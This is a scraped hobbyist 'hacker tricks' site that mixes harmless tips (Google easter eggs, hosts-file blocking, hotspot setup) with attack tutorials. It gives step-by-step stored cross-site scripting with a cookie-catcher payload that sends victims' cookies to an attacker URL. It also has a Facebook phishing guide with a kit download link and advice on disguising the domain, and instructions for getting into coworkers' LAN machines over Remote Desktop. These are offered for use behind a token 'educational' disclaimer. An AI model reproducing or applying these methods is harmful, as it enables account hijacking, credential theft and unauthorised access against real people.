LIKE & FOLLOW MY FACEBOOK PROFILE
★Hacker'$ Cell★
Hi guys ....!!!
I have created an Android &iPhone application for TECHNOSAVY PERSONALITY like you .....
If you want latest updates about
Technology ‡ Computers ‡ Hacking
then please install our app its of only586.73 kb space ......

©Descriptions~
★Hacker'$ Cell★™
Welcome to my new mobile site app specially developed for android & built by Yogesh Jain entirely by using XtGem. This site provides you the latest tricks.
The tricks provided by my site is 100% working & tasted by me & my friends.....!!!
If you want to be the Hacker; then you Enter to the right place I teach you to hack every password & if you want to updated Then this site provides you daily hacking news then enjoy friends my site provide all The techno things you wan't...!!!
★This site is awesome★

Site is provided by
ANONYMOUS & Ethical HACKER Yogesh R. Jain...★

For download free go to below Link ~

goo.gl/rl0JMD

For More info go to our site :~
http://hackerscell.mobie.in

E-mail me:~
yogeshj2554@gmail.com

Search Me on Google Search :~ yjain2554


Add friend me on Facebook: ~
https://m.facebook.com/yjain2554
Click on below APP~STORE Image To Download App of Hacker'$ Cell



!¡!Warning: This is only for EDUCATIONAL purposes to make you aware of the vulnerabilities that may be present in your website so that you may self test it in your OWNED website to IMPROVE the SECURITY ,,,,,!!! The person posting this or the this blog is not responsiblefor any type malicuous activities performed by anyone else,,,,!!!
Welcome to HACKER'S CELL by Yogesh Jain guys.....¡¡¡
CONVERT YOUR TEXT IN STYLISH FONTS
Welcome to my new mobile site, built entirely by using XtGem. This site provides you the latest tricks. The tricks provided by my site is 100% working & tasted by me my friends.....!!! If you want to be the Hacker; then you Enter to the right place I teach you to hack every password & if you want to updated Then this site provides you daily hacking news then enjoy friends my site provide all The techno things you wan't...!!! ★This site is awesome★ Site is provided by ANONYMOUS HACKER

★HACK WEBSITES............!!!!

Using Cross Site Scripting:-
by Yogesh Jain..........

Step.1. Find a vulnerable site where you can post
content. A message board is a
good example. Remember, if the site is secure then this will not work.

Step. 2. Go to create a post. You will need to type some
special code into the "post"
which will capture the data of all who click on it.

You'll want to test to see
if the system filters out
code. Post

<script>window.alert("test")</script>

If an alert box appears
when you click on your
post, then the site is
vulnerable to attack.

Step. 3. Create and upload your cookie catcher. The goal of this attack is to capture a user's cookies, which allows you access to their account for websites with vulnerable logins. You'll need a cookie
catcher, which will capture
your target's cookies and
reroute them. Upload the
catcher to a website you have access to and that supports php. An example cookie catcher code can be found in the sample section.

Step. 4. Post with your cookie catcher. Input a proper code into the post which will capture the cookies and sent them to your site. You will want to put in some text after the code to reduce suspicion and keep your post from being deleted.

An example code would
look like...

<iframe frameborder="0"
height="0" width="0"
src="javascript...:void
(document.location='YOURURL/
cookiecatcher.php?c='
document.cookie)></
iframe>

Step. 5. Use the collected
cookies.
After this, you
can use the cookie
information, which should be saved to your website, for whatever purpose you need. Update Facebook StatusVIA Anything
1. Login to your Facebook account.
2. Now open
http://FbStatusVia.com

3. On the first page of the website,you will see all the via texts thatyou can select. Choose any onethem. Once you click on the link, anew windows will open that willallow you to post a status updatewith the via text that youselected.
4. After writing your desired statusupdate, click the "Share" button.You can post status updates with thesevia messages but not photos and videos.If you have any other website/application that allows the similarfeature, do leave a comment below. We will be happy to review it too.
★This fb trick cracked by Yogesh Jain.........
★for more go to http://facebook.com/yjain2554 ★5 Awesome things you didn't know Google can do...!
5 Awesome things you didn't know Google can do.
—By Yogesh Jain

Did you know you can play game in Google? This is World5's fun Google manual!

Go to this URL for view the video tutorial ↓
https://m.youtube.com/watch?v=bswdIKbQwzI&fulldescription=1&gl=IN&hl=en&client=mv-google

5. Zerg Rush

Searching for "zerg rush" creates a search page being eaten by 'O's. Click each O three times to kill it. Don't forget to pause our video! ;)

4. Do a Barrel Roll

A search for "do a barrel roll" or "Z or R twice" will spin the page... This one doesn't
work in Internet Explorer we don't think, but it works in all other browsers!

3. Play Breakout on google!

Go to Google Images and search for "Atari Breakout." Make sure you come back to our video and give us a thumbs up after! ;)

2. Track a Flight

Just enter the desired airline and flight number into Google's search box and instantly see the arrival and departure times right in the results. Now you can keep up-to-date with any flight without having to constantly check the airline's website.

1. Festivus

Seinfeld lovers will know all too well what this one is about! Searching for "Festivus" brings up the sacred aluminum pole...!
★Facebook Phishing methods 2014 here is a tutorial about phishing.......!!!
★fully cracked by Yogesh Jain

Step 1)First you must sign for a free web hosting service like
www.byethost.com
or
www.t35.com
or
www.000webhost.com
or
www.1freehosting.com
And register your subdomain.After signing you will have a subdomain like www.yourname.byethost.com

Step 2)Now login to your account go to 'Control panel' then in site management option go to 'file manager' and open the folder
'htdocs'or
'public_html'
open it and delete all data from folder

.Step 3)Now click below link for download files to your computer add extract the file:~

http://lcbdmqo.tk

after downloading file from above link Inside the folder you will find three files index.htm and login.php and log.txtUpload these three files in your hosts

"htdocs" or 'public_html' folder.

Step 4)Now your homepage
www.yourname.byethost.com
has become a phisher. Open it, you will see that your page www.yourname.byethost.com has become the login page of the site you want to hack.Now all you have to do is send this link to the person whose account you want to hack.When he tries to login through it you will receive a file

log.txt in your 'htdocs' or 'public_html' folder of your phpnet.us account which contains the username and password of your victim.

Step 5)Go to http://www.yourname.byethost.com/log.txt for see the stored passwords !=>

Personal Note:- The attacker must have a very good convincing power to hack the facebook password with this method. Please try this method carefully as now it is widely known and the target may soon guess the attacker's intentions. The target may report the fake site and you may get in trouble.

★The facebook not allow to share your fake facebook site on facebook. You can use Domain hiding system to share your fake facebook site.
(Eg: http://www.dot.tk ). ★Trace Exact Location of E-mail Sender.....!¡! By Owner Yogesh Jain
★Trace Exact Location of E-mail Sender.....!¡!
By Owner Yogesh Jain
(http://fb.com/yjain2554)

As many fans of Our ★Hacker'$Cell★ Facebook page requested to post this trick therefore we decieded to post this trick. So here is the method of tracing the exact location from the email sent.
I am showing the email tracing on Yahoo here but gmail and other mail service providers have same concept.

Step 1:-First open up your email account andclick on your inbox.

Step 2:- Now Select any email that you want to trace.

Step 3:- After Opening scrool the mail at the end and in right corner you will see a option FULL HEADER click on it.

Step 4:- Now Closely Look at the the header you will find the whole detail that from which IP address it is sent.

Have a close eye on these contents:
1. Received From:- 127.0.0.1 (EHLO mail-qy-f200.google.com) (209.85.221.200)The IP address at last (with red color) is the real IP address of the person who is sending this mail.
2. To see the proper location of this IP address Go to www.whatismyip.com or www.whois.domaintools.com
These websites can help you to find the whole detail and satellite images of the ISP location from the Email was sent.

★Tip:-"After finding the IP address of the sender I recommend to use www.whois.domaintools.com to get satellite image of the location from the mail is received." How to Make an Auto-Hacking USB Drive by Yogesh Jain

Change Windows Password Without Knowing Old One


click ON IMAGE FOR ABOVE TRICK



2022-11-26 22:28:39
★Turn your PC into a Wifi Hotspot★

Hey guys today i'm going to show you how to Turn your PC into a Wifi Hotspot with Connectify Hotspot.Its so easy trick.It will help you to share your internet with other devices.There are many softwares available to share your internet with other devices.It is the best way to Turn your PC into a Wifi Hotspot.If you want to know more about that then visit theiroffical site.Connectify Hotspot is also in premium version and it's premium features are below.......!

Before you start, you should make sure that you have got a desktop or laptop with a wireless card......!
Below are the steps to Turn your PC into a Wifi Hotspot.

Turn your PC into a Wifi Hotspot.....
Step 1:First of all download and install Connectify Hotspot from thier offical site.

Step 2:After downloading and installing open it.

Step 3:Now you will see welcome screen.Just click on next button.

Step 4:In the next screen type you Wifi name and hit enter.

Step 5:Now type your password and hit enter.Other devices will use this password to join to your hotspot.

Step 6:Now choose Wireless Network Connection from dropdown list and press enter.

Step 7:now you'll see Complete screen window.Check on "start Hotspot after closing wizard" and hit enter.

Step 8:Now your internet is sharing with other devices of your friends.
evry1‬...¡ hoPe U'll LyK iT ..
★How do i Customize folders with different colors ?
Just follow the two simple steps given below to customize your folder :

Step 1 :First of all Download and install the software FolderColorizer.
It is tested and 100% virus free. You can download it from below link:~

https://drive.google.com/file/d/0B3Uzg94WoQ3VTVVYOFQ4UXl0UmM/edit?usp=sharing

Step 2 :Now after installing the software, simply right click on any folder which you wish to customize. Here when you right click on folder, you will see a new option in the context menu i.e. Colorize !. Now simply go tothat option and one submenu will appear. Now choose any color you want to assign to this folder.Although it is a free software for everyone to use it but while you will use this software for the very first time , it will just ask your email idfor activation of this software. But no need to worry because you wont need to confirm the activation by logging in to your e mail account. Even if you don't wish to share your e mail id with developers of this software you can do it because product will be activated automatically once you enter any email id. So you can also enter any fake id if you want.For your convenience I am providing you a screenshot of above mentioned procedure for changing folder color :Customize folders with different ColorsIn this way you will be able to easily organize folders in any of your drive weather C: , D: or any other drive. You can also assign different colors to several folders in the same drive to give it more attractive and cool looks.
★How To Block Any Website Without Any Software? Ttick cracked by Yogesh Jain

Most of peoples use different softwares for blocking websites which decrease computer's speed. One of the basicstep to increase your computer speed is that do not install too much softwares in your computer because it will increase your running applications and will decrease your space in your hard derive.Therefore I always try to share those tips and tricks which does not need to install any software. There are many softwares in market which are used to block some sites but i am sharing a simple trick here. Use this trick to block your web sites. Follow these steps:

1. Goto start and then goto run

2. Then write there "C:\windows\sys tem32\drivers\etc" without inverted commas,you can also go there by opening My Computer then C drive> windows> system32> drivers>etc

3. In this folder you can see a file with name"Host"

4. Open notepad and drop this file in it or open this file (Host) in notepad.

5. Go down in this file you will see "127.0.0.1" local host or you may find this by pressing ctrl f6. Now just add the web site you want to block blew the or after 127.0.0.1 Enjoy this trick and share it!
★How To Hack & Access Same LAN Computers like at Office & Colleges or at any Class....¿
★How To Hack & Access Same LAN Computers ?
—by #admin Yogesh Jain

If you are working in Office / Colleges and want to hack your friends & college mate PC then here is a trick.

First Step press win+ R

Go to Run> Type Cmd

now type command net view

It will be look as below

C:\>net view

Server Name Remark
-----------------------------------------------
\\xyz
\\abc

Here you can get all the names of all the computers machine names which connect with your LAN.

Now you got the name. Lets start hacking into the systems.

After you get server name now type tracert command for knowing IP of the victim machine.

Example: C:\> tracert xyz

Here you get the IP address of the XYZ computer machine.

Now go to windows start button and type Remote Desktop Connection

After click on Remote Desktop Connection you get below image..

Now type the IP address or computer name of victim machine.
It will also ask administrator password which is common as usual you known about.

After few second Victim machine shown in your Computer..
Now you can access that machine to open website, files, Software's, etc

Enjoy the trick...★
Http://hackerscell.mobie.in 12015-02-13 08:26:03

Google Search Box


13700

137004 413700